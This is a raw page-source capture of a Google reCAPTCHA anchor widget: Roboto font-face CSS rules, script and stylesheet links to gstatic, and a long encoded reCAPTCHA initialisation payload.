  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8KPIhFtqpn5wXVOUwmtZKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8KPIhFtqpn5wXVOUwmtZKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8KPIhFtqpn5wXVOUwmtZKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVOg7DpsKAecKsw6U7w7DDq2DDk3kHw5LCrFvCkMOKKGcwBgJ7eFjDg0xGwq7Dh07DjcO+w7rDmz3DhMO2VMKIwp7CicO6KsOIJRvDpTQicMOvXEzDlMO4U8KMIMKcw5/CjMKwwqgQwpTCmGHChjxKQWtMQlTDkUnDr8OuR8OAw4LCmMKgwrXCtcOGwoV7cnYLMjkBWHcnScOEwoHCpR/DnVscwpN7w4bDlMKhw6AWw7bCm8KReS0hw5gBS8K1QCzDn8OlGMK7XzNSw7jDlibDr8KudUkrEcOzwoLDlxUwwozDpMOxw4tGw7jCtCB/CcK9c8OXAmLDqMK8RURiwpMGcMOPAVvDtHFOwqMzwpInwpFWYTjCrjjCgkvDtSrDo1HDgcODBSdreBkswrvDvmk0w6DCkMOmw4QNwo3DrMOhYEonw7xwwrVxRMKRKnDCml3DusKFXk9CIHbDksK3QyLCrnskw5E5w6onNhE/DmTCpMKpXkPCrcK1RsKfdcO1wpFTacKOXmIDw4HDllrDjgwNw78PRT5yw6tjwrnDok/DmQ4oFEVLw4HDu8KDw40hwoc2DsKewqMvwrXCqcO2w7vDvAbDgsOIw4rCpFICFy/CrcOSw7R5bMO7w5t5w7PCsRdew7VdQX1/OMOiwp9LwoDCgMK0w4puUsKPOcObf8K5Inxxw54Xw4/Cn8O7w6vCoXjCtFxoW0oow4rCniUJw693J8KbwqBDXMOIOSVweFANQsKgwqrCswsVKMK0wrZjSsOhAcKAwoDDuGsyw5/CusKdwpNgw7MhRcOHwqPCtxTCjcKcwoPDisOeYMK2TifDtwvCnjPDh8KvwoHCo8Ozw4dWwqs/w7LDq0DCmcOwwrbCi2/[base64]/[base64]/DgcOHwohewqrDg3ZsOcKbw7JEEzHCmsKLw5fDvWjDtiPDi8Kuw6hRYjZfw6cew4HDt8K+w7t1wpzDlRAmwrXDhMOzNFZBwqVfw581w4wAwpkDAcODw7E5fkA3J3jCh1JFEXwewrzCp21dOGbDrxjDmcKVAMK5bQjCrmpdH8KFwpbDthI+w7vCsB/[base64]/[base64]/CjAvDrsK6w6vCkjc+VsK2cE9OccKofcOmw5TDhMO7w6Nzw4XCnsOtC0vDhHYYwoTDkUskT8K4wrsFwpfCs33DnkJTKGMxw7fDhsObwoZnwrkhw7XDhcK2BTDDicK9wrRnwqIpEMOXYjTCq8OfwpfDusOVwqzDh1sJw5/Dmj5jwrU9W0HCkcOJdXNbcgdlI8O8FsOUJkZGZMKYw5rDsUBgwpUNOnHDo0Fww4LCg1XDtcKICRhTw4rCtVJ6woDCjgRuSH/DqzTCjDbCp8O9wp7Do8Otd0bDjAnDosOWIx5pw63CrlpwwpEEaMKWPsOKRD5Hwq1oVMKgJm82wpwiwq7Do8KlNsO3VT/CkzLDi1/DlWLDt8Ocw4vDisO/wodOMsO1CipVTkEpNyPCqG3CrAPCs17DrFAKJMK4NsKiwobCrjXDmFbDrMK2RRjDpcKLLcOpwoXDrMKGeMOfMcK5w4U2H0kBw5jDvEHCmsKDwq/[base64]/IMO3w7gIw7nCocKzwq4iwqkadVFqFsKsw7g/[base64]/w7jDrMOYwrFvT8O4dMKUw6TDlcOWwpLCtSoII8KmPg4UEsKaw5kzQcKVd8KRw7/CvsOjFAdBa2DDpMOtJsK6NEluXXjDpsKtDk9NY24Owpoxw6gGKMKNw5l8wrzDvAdpa2zCl8O8w7AJwoAuGCMxw4nDl8KzGMKLVCbDpMOmw5bChsOzw6rDiMK0woTCoC7DhcKwwpQtwr3CqsK/[base64]/[base64]/CgSjCssKNK0kFw40awpDChlvDmjw8OsOZwrfDtcOSIkTCgsKsfArCtsOWdwfDu8OlRw7DgjgWMcOud8KewoDDkcKbwprCpwrDgsKLwqAMXcORwo4twr/CrXXCqh/DnMKQBzjCiAXCl8O7E0LDtMObw7jCpUd3EcO3ZgnDh8KNW8ObfcKyw5MWwoxxwqXDj8Ouwq/CocKvwq4twr/[base64]/eglCfnp0KcOCV8OwwoRnw77CtsOrwqhLKsKvwqBaEcO/[base64]/CjcOOfVDCksKoMTTDjMONbF1re2o6wpvDvBI+wo0nw7FNw4cLw6dWQS/[base64]/w4zCqy3ChVbDsMOtOTzDvCzCqMOMJcKjwrLCnMKqw6Qmw6rCu0/CqnFsUXdbwqLDrx7DhMOLw6/[base64]/w4EHK8KHwpVCwqkKw53CvsOyFsK3PlNTdsKvcRHCkcKHNG5zwrcaw707JcO/XcKHOEkVw7xDw7nCqcK/ThXDtsKJwqTDqUkuLsOHQEpAGcKJLWfClcO2IMOdRsKycAnCgADCqcKWWXwGWBRPwqQWfg1KwqvClUnCsWLDkAnCj1heMsOKNU4Jw7pIwrTDpcKyw6jDgsKUeiRZw5LDhigSw7tXQid2bDjDgzzCjWXCl8O2wq4gwpzDu8KNw6ZmPx0nSMOIw6/[base64]/[base64]/CpHhSw5vDmsK1w6vDocOTwonDh8KvIzzClsK6W2BVLsK2CMO/GlTCvsOWw7x/w5PDpsKVwq/DiUpEdsK7QMKPwpjCgcO+KBPCnEBFw5HDj8OhwrPDmcOIw5QTw50gw6fDvMKXw6vCksKgHMKjHTbClcKEUsKEDV3ChMKOOnLDj8O1ZmvCnsKja8OmcsOvwp0ow7Yywp9OwrLDrRXCn8OXEsKQw6zDpQXDrAEiBSHCq0NUXXTDpSTCsnjDry/DssKFw7Irw7rDlMOawpoOwr46GFoGwo43OsO1cMO0G8KHwo1Gw4U7w6TCizvDtMK3CsKOw4bCocO7w49XQyrCnyTCvMOWwpLCojwDSntAwoNeMMKTw5xJV8O/wqtgwq5PTcO/LRIGwrvDgsKaasOTw7BHaz7CnB/[base64]/wpTDnSZnZsK8wpNeScO2w4XDkmfDjsOcwqrDlllmKQjDssKWLFPDoTVfARvCmcO6wqvDr8OKwqrCqB/Ct8K2Bj/[base64]/[base64]/[base64]/CjHk9O8Kjf15lw7rDq8OkwqrCvcKVwo/DvsKWw4YPw6JfFsKXw5jCgkBWHCl7w5Y6VsODwobCn8KFw7pRwrbCu8OWZMO/wojCtcOubHjDn8KkwqMCwo0ww6ZFI3sFwqhrHnomP8KnYHPDrQUqBH9VwojDj8OYUcK0ccO+w5gtwpRIw6/[base64]/[base64]/DtMOyEsKtw5nCvz0Yw5MSNcOIw4UgfFg1w4jDoMKbKMOZw4BebiTChMO4SsOvw5bCvsOPwq58L8OrwoDDo8KAdcOjAQTDtMOKwoHCnBDDqxXCvMKMwqvCmcOjecOXw47CgcOvdibCvTjDj3bDjMOowpwdwoTCjgt/[base64]/DjsKuTmHCjwrDm8KUSsOBAmMAwoFSaMKjwqvCuRFrIcOnIMKfG2LChMOXwpJaw7LDm0rDjMKEwo0nXDI7w67DpsKowoVfw5dlEsOUUzdBwr/[base64]/CrcOAFWbDqBE1WMOQPzvCgsO+PsOWWVDCusOvBsOLBsKCw6DDnwQaw7kQwpXDjMKkwolzYyfChsOww7QYNBV1woVoGcO0ICTDrsOnQHI/w5rDpHhINMKHWFXDlMOaw6nCpwPCvGjCjcO5w5jCjlEHV8KUMH3DlEDDhcKuw4lUwq3DvcKcwpQHC33DoAACwoYuD8OmTFlMVMK5wotMRcO8wrfDgMKTAXDCmMO8w4rCsAfClsKqwozDusOrwoUowpEhQmxIwrHChgdrbMKmw5LClsK1ZMK4w5XDjMKswppIS0o/HsK/IsKfwo0HLcOpPsOMVMOPw4zDtHnCp3PDoMKUwrvCmcKCwqhjY8O4wr3DpVgeGWnChTsxw5o0wosuwqfCjUjCqMOew4DDsmALwqrCu8OVDiHClcKSw7dUwq3CsW93w5VywpEPw7J2w6DDg8O2ScO7wqItwrxeGMK6GcOuWDTCpH/DgMO3L8K1c8KwwrFQw7JwDMOmw7k7wo9Zw5wzMcKow77CvcOwc0Ubw6M2wpvDmMKaE8KKw6fCn8KkwoJCwq/[base64]/CcKwwpY0aRXCsULCvMKSdMObYgXDsQsAcyR2w5AkwrfDncKfw5YgfsOMwo5Vw6XCtjBWwpfCoyLDlsODOTwYwq9kFR1Sw77DkTjDiMKQKMOMYQ8MJ8OXwq3Ck1nCpsKYQsOWwo/[base64]/wro0C0FQw6TCpcOxVz/CnMKcw6YMwrrDhFxIwr5AXsKgwq/Co8KcKsKWSw/DhFZpTWnCpMKdI1zDmFTDkcKswozDqcORw5hMFTDCkjLCphonw7xuV8KmVMK7HWTDmcKEwq48wrZKdkPCg3HCg8KTSAw3N18XcVTDh8Kjwqg+wonCtsKDwpNzDSMebBo4JMKmFcOow4ZnbsK6w4w+wpNmw4rDrz/[base64]/DksOZw53Cp8OgwqvDoMKxw6xvasKOIl1iwphFDntow5gHwrDCp8Kaw5FGIcKNXcO7KsKjFXjCq0jDoBw6w7vCl8OtYlQ1XHjDph49IHLCpsKHR3HDqyfDh3zCq3cCw6M5WRnCrsOEfsKpw6/[base64]/CvWF/XsK+S8KVFMOmw7jDssKlAFZaw6rCosOCw7opfjMOREHCqWF8w7LCocKSAiLCsnVfOz/Dl3XCmcKsEQJgN3XCkmoiw7UYwqTCvcOawovDm2vDpcKELMOPw77DkTAwwqjCtFbDnkclXk3Cojhrwo1FB8O/w6xzw6d8wpp6w5wjw7BVTsK4w6MQwojDsgU4HwTCvsK0YsKlCMOvw40xO8OQfAHCkQYFwqvCtmjDg2w+w7QBw4NRX0QzKF/CnyTDmsKLQ8OYQkTCuMKUw6owJDxrwqDCosKDQn/CkSdiwqnDp8Kyw4jDkcKpbcKnIGdhY1VAwpI5wqx5w75cwqDClE/Dsn/Dgw5Iw6HDg2clw4ptTFNbw4/CtT7DrcK5IDFPOU/DjmrCrsKaH3zCpMOSw5pjFho+wpIebMKrEsKNwoJ4w6oxaMO0YcOAwrlYwrLCrW/CrsK6woQEd8K3w7pqZEfCm154ZMObesOSL8O0f8KhNGPCtB7CjE/Ck33CsQDDsMOPwqtowpAPw5XCpcKfwrjCmXdSw7QVHsK5wpjDjMKRwqPCmBwdSsK2VsKow4MrPA3Dq8OBwokNN8K3UcOlGnvDiMKDw4pIC1JpXTDCoR3Dh8K6PjTDkXBNw6HClRDDqhfDr8KXAl/Dn3vCscOqT0kQwo04w4QQOcOvcXxOw4rCkULCs8KaH2rCmGTCmDdTwrbDjHrCgsO+wobChmJPUMKzXMKHw6xlZMOvw6c6ccKCwprCnSVYM34fFmfDjT5dw5oQS1QzXjk6wo52wo/[base64]/R8KKesKZdMKBbRB4fsOdecOFZ35jwqbCqTbCkVvCpj3CrkDDh2Vfw7ksDMOzTmQ5wq7DoillN0TCr3s9woTDki/[base64]/CkMOTwpBTwqwcRXzDuk8Awq/DgMKzwoLDk8KvwpYMNRPCtMKmKVAHwrHClMKYCxM+LsOKwrPCnAjDkcOrW2QKwpXDuMKkN8OIdU3CjsO3wrnDnsKzw4XDpnxxw5tkXTJ9w7NPTmdpGlXDp8OACVrDv2bCq0vDosOFPw3CscO+KDrCuEjCmGN2BMORwqPCn2/DuxQZPF/[base64]/CnzXCk3wdw4gEOhlcwo8nc8Ofwr4BwpPDk8K6C8KMHDxkQX/CqcOyBBofdsKHwroWB8Oaw5zDmVgQX8KEO8O9w5bDliDDosOLw4lfGcKYw4fCvSgpwpfCh8OpwrlrLCRKV8OFcwnDj0cgwqM/wrTCoDHCjy7DosK+w4AuwrPDujfCg8KTw4PCkzPDi8KJTcO2w6QjZFjCi8KDTDgnwp1mwpXCgcKkw4TDpMO3ccKfwqJRZmDDm8OGTcK4QcOHcsOpwo/DiSnClsK5w6fCultGKENAw59gVk3CrsKXE19HMFNmwrtzw57CkMOMLBzCucOWImTDqMOywpDCg33ChMKndsKJXsKpwrZowpZ6wozDsgfCuijCicKiw4lNZkNPOMKVw5/DllrDncKIAjTDoUI+woDCtcOcwogbwqLCnsOMwrrDhQnDlXciaGDCgUQeDsKLd8Osw7MMS8KJScOtLUMlw7TCjsKgYRTCh8KkwrA9YVzDucOtw4sjwoojKcOOA8KXTDXCiV09OMK5w7LDl0hRDcOyR8OIw74se8OtwqVUE3ANw6srH3/[base64]/[base64]/CssKsEmnCrsOQc8Otw40iwrzDmcKUw47CoMO2w7bDv8OaCcKVTFjDr8KXS1UQw6bDhhbDksKjCMK+wq1hwoDDu8KTw5d/[base64]/[base64]/wq/DvEjCnMKiwo52wrcoH8KaHcKiGsKOWCQdwq9kC8KFwozCjG7CgUZpwp7CrsKVKMOyw7oZeMKxZzcgwpJbwqUSb8KpHsKrWcOmW3F8wpDDo8OUPFFPQ1NOBT5caVjDq3wDL8OgUsOwwoLDhcKUfy1IXMO+OS0hc8Klw6bDqSZvwr5WYCfCgUpxRnjDi8OJw6XDscKlGi/ChXpHDTXChWDDpMKNPFPDmkI1wrjCpsKDw4zDvRnDuEouw7bCs8O3wr4Lw7zCgcO5IsKaD8Kaw5zCgsOHFCkcD17CisOeDsOHwrEnIMKDJ0vDncOfCMKlIQnDgVTCncOdw5zCn27Ck8KoJ8OXw5PCmBYUIjDCsQwIwp/DscKHeMOibsKcAcKWw47DtXrCl8OywpLCncKRB09Kw4/Cq8OMworCjjhyWcOIw4nCkAxTwozDv8KCw67Dq8Ouw7HDg8OAEsOawoDCoWfDskTDkxsVwohIwq/CvEwBwpXDjcKRw4vDkBdDMR5WIsOJYcKUS8OSScKySChRw5dmw74Ww4NQJVDCiDcmM8OSMsKZw7VvwqHDusKwO1XCsRd/w64nwpPCiXdrwoN7wpAAM1/CjUN/Pxljw5fDhMOHD8KuMV/[base64]/[base64]/w7jDhXTCvkDDk08mw7HCjHkawpfCuA9eGCPCp8KNw50gwpBYGwTDkklXwqbDrUgjCj/DvMKdwqHChTkQd8Ksw6M1w6fChcKVwq/DssO4L8KIwptFPMOkecObZcOfHykYwqvCsMKPCMKTQQdfPMO4OA3DqcOmwo45YgnCkGTCv2jDpcODw6nCrlrCp2jCtcKVwq0Jw7ACwrMjwqLDp8KBwo/[base64]/Ciz/CncOiVSQ+wovDlhc5SmkGdR83RBTDjiBjw5pswq5DM8Kow6dca8OJfsK9woQhw74hZ1o9w6HCrXYkw6oqMMOHw6cUwr/DsWjCrC0CccOaw4xswp8SVcKhwrHCiA3Dp1DCkMKqw4vCqFB3bw5SwoHDrxEaw4/[base64]/w5XChwvChMKefgHDuj3DoTk2acOMw4Faw6t+w5IUwoNbwpgMeGJILVtRW8O5w7nClMKVXlDCokrDlcOgw4NcwqHClcKLBRDCsXJzJ8OFLsOaV2jDlzQeY8Kwcx/DrlHDgw5awpl4YAvCsgdgw6hoSxfDrXTDh8K7YDDDpHjDkm/DhcODHBYsSm4dwoRRwpYpwpNhaCt/w5vCq8K7w5/[base64]/Ch8Kmw6XCu3jDrEbDm8OowpnCp27CmTPCrcK2w6AHw6RBwo99V1cLw5/DhsKRw74ewrPDsMKAWMK2wqd2I8KHw4ozHSPDpkNhwqphw50CwokgwpnCp8KqBVvCtTrDgz3Cry7DncKOwo/ClsKMT8OXY8OLOF56wpt/w5nCjFDDk8OGCcOaw5F/w4/DmiBUMX7DqDnCqzlGwqrDmykYGyzDp8K8URJXw6xIUsKLNE7CrH5aFsODw7dzw4nDu8KRSjzDjcKnwrx8D8OfcG/DvDgEwqAGw4IAJDY1worDksKgw4ouBzhpHBrCmcKhcsKeasOGw4VRHSYHwqk/w7jCl0Qpw7LDtsKzNcOyD8KlasKiYnXCs1FBYFjDo8KswrBKHMOAw67DrsKPaXLClC7Cl8OFDcO/w5QFwobCn8OSwo/DmMKyeMORw7XCnUIXScKMworCncOSAWjDk1I+AsOFJ3U0w4/[base64]/DQlUwoDCrMKzQzjDpsK2AsKow7TCnsOHMcO6wok+wrrDv8KgC8Ouw6rClcOWYMKVPRrCsgTCgAkyVsKsw6TDqMO5w6wPw6ofN8ONw41eIHDDvCxdE8OzBcKdBgMYwrlaQsKwAcKYwqzCqcKwwqFbUGbCvMORwqrCqAfDgBDCqsOzFsKcw7/Dgk3Drj7DinLChlgGwpkvEcOmw5zCpMODw7wZwq7CpMOpMQxtw6Bef8OnIGFYwoMVw5rDnkNDSGnDlC/CnMKawrkdb8OUw4EGw6QJw5bCh8KiImhSwpDCjmJUWcOxP8KEEsOFwoPCmXoGesKkwo7Cn8O+OmFbw4XCs8Oyw4dZScKQw4zDrSI8YGjDlhnDrsOaw5gOw4PDjcK5woPDgx7Dvm/DqxfDhMOrwoJnw4NyeMK7wqIdSgl3UsKgOnVPIMKzwoZUw4/Dvy/Du27DukvDocKTw4nCrkTDucKKwrTDsl3DvMO4w4XChCdlw7Irw7lxw4oUZSgMNMKJw6ELwpvDlsOhwoHDgMKGWhnCgsKeZxc7f8K2aMOaUMOnwoNaFcKOwqQWCQbDtsKQwqrDhGBTwoTDn3TDhwHDvCkWIEwzwq3Cs0/CmcKFXcO9wqQoJsKfHsOcwrXCn01gaGoQBMKmw5Yewrl7wpJWw4PDmD/DocOsw7MMw73CnUcyw7Iba8ODBEnCusOuw5DDiRHDgMKiwoPCoidVwqBnw4FIwrEuw6heBcO2OWrDsWvCpcOMBl/[base64]/ClG94Xzgjw7x7w4jDgTrChnLDt8ONwpMcwpLDjW4aEkpqwp/CvnEmNjguMBnCkcOdw5srw68j